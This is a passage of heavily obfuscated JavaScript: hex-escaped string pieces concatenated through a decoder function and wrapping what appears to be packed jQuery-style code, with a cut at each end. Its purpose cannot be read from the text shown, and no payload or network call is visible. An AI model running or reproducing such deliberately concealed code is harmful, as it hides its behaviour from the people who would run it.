64\x35\x38')+_0x38fcd3('\x30\x78\x39\x32\x32')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x32')+_0x38fcd3('\x30\x78\x39\x34\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x33\x34\x37')+_0x38fcd3('\x30\x78\x65\x66\x34')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x64\x37\x33')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x38')+'\x43\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x64\x32\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x61\x33\x32')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x33'+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x38\x39')+_0x38fcd3('\x30\x78\x37\x38\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x33\x65\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x35\x34\x38')+'\x65\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x34')+_0x38fcd3('\x30\x78\x37\x38\x64')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x63\x33\x63')+_0x38fcd3('\x30\x78\x65\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x63\x30\x66')+_0x38fcd3('\x30\x78\x66\x61\x30')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x33\x39')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x38\x31\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x37')+_0x38fcd3('\x30\x78\x61\x36\x65')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35'))+(_0x38fcd3('\x30\x78\x35\x35\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x61\x35')+_0x38fcd3('\x30\x78\x33\x64\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x38')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x36\x35\x64')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x35')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x39\x39')+_0x38fcd3('\x30\x78\x35\x30\x66')+_0x38fcd3('\x30\x78\x31\x30\x33\x35')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x61\x39\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x38\x34\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x66\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x65\x36\x36')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x33\x38\x61')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x37')+_0x38fcd3('\x30\x78\x37\x33\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x38\x63\x31')+_0x38fcd3('\x30\x78\x33\x39\x62')+_0x38fcd3('\x30\x78\x31\x62\x61')+'\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x30\x35')+_0x38fcd3('\x30\x78\x61\x34\x34')+'\x6c\x3b\x24\x28\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x32\x37')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x32\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x66')+_0x38fcd3('\x30\x78\x36\x39\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x63\x37\x35')+'\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x34\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x31\x35')+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x32\x34\x64')+_0x38fcd3('\x30\x78\x33\x32\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x61\x31\x63')+_0x38fcd3('\x30\x78\x33\x33\x63')+_0x38fcd3('\x30\x78\x65\x30\x33')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x31\x31\x61\x37'))+(_0x38fcd3('\x30\x78\x62\x63\x33')+_0x38fcd3('\x30\x78\x62\x35\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x31')+_0x38fcd3('\x30\x78\x36\x32\x31')+_0x38fcd3('\x30\x78\x38\x62\x38')+_0x38fcd3('\x30\x78\x61\x62\x34')+_0x38fcd3('\x30\x78\x37\x35\x61')+_0x38fcd3('\x30\x78\x36\x30\x39')+_0x38fcd3('\x30\x78\x37\x39\x63')+_0x38fcd3('\x30\x78\x39\x64\x62')+_0x38fcd3('\x30\x78\x32\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x61\x61\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x63\x33')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x65\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x30\x62')+_0x38fcd3('\x30\x78\x65\x66\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x33\x34\x62')+_0x38fcd3('\x30\x78\x66\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x27\x5d\x3d\x31\x42\x2c\x31'+_0x38fcd3('\x30\x78\x31\x65\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x61\x61')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x33')+'\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x62\x36\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x32\x31')+'\x5c\x5c\x27\x29\x5d\x3d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x37\x63\x61')+_0x38fcd3('\x30\x78\x33\x32\x32')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x66')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x37\x62\x64')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x34\x37\x31')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x39\x36')+_0x38fcd3('\x30\x78\x31\x30\x62\x35')+_0x38fcd3('\x30\x78\x34\x36\x63')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x31'+'\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x33\x37\x33')+'\x3d\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x37\x63')+_0x38fcd3('\x30\x78\x31\x31\x34\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x34')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x31')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x33\x35\x61')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x61\x66')+_0x38fcd3('\x30\x78\x63\x30\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61\x5c')+(_0x38fcd3('\x30\x78\x38\x61\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x62\x34')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x61\x63\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x36')+'\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x35\x64')+'\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x34\x66')+'\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x30\x38')+_0x38fcd3('\x30\x78\x63\x33\x64')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x32\x35\x66')+_0x38fcd3('\x30\x78\x34\x37\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x63\x65\x36')+_0x38fcd3('\x30\x78\x31\x65\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x61\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x65\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x35\x64\x34')+_0x38fcd3('\x30\x78\x35\x31\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x62\x62\x62')+_0x38fcd3('\x30\x78\x38\x61\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x32')+_0x38fcd3('\x30\x78\x38\x61\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x32')+'\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x30\x35')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x36\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x38\x31')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x63\x61')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+'\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x66\x30\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x35\x31\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x34\x35')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x31\x30\x37\x65')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x32\x39\x63')+_0x38fcd3('\x30\x78\x32\x36\x36'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x36\x36')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x65\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x66\x35')+_0x38fcd3('\x30\x78\x35\x31\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x65\x30\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x38\x63')+_0x38fcd3('\x30\x78\x66\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x64\x62\x66')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x37\x30\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x35\x61\x62')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x62\x32\x34')+'\x5c\x5c\x5c\x27\x5d\x28\x31\x6c\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x61\x34\x35')+'\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d\x31'+'\x6c\x3b\x31\x48\x20\x62\x5b\x63\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x39\x35\x61')+_0x38fcd3('\x30\x78\x38\x33\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x36\x62\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x35\x32\x31')+'\x75\x29\x7d\x29\x2c\x24\x28\x31\x6c\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x61\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+_0x38fcd3('\x30\x78\x61\x34\x34')+_0x38fcd3('\x30\x78\x66\x64\x66')+_0x38fcd3('\x30\x78\x36\x33\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x34\x30')+_0x38fcd3('\x30\x78\x32\x31\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x37\x66\x62')+_0x38fcd3('\x30\x78\x33\x66\x64')+_0x38fcd3('\x30\x78\x31\x32\x30\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x33\x64\x30')+'\x72\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39'))+(_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x39\x39\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x36\x36\x35')+'\x20\x34\x64\x3d\x36\x39\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x61\x66\x36')+_0x38fcd3('\x30\x78\x36\x64\x31')+_0x38fcd3('\x30\x78\x62\x36\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x33\x35\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x33')+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x61\x36\x36')+'\x64\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x32')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x31\x38')+'\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3(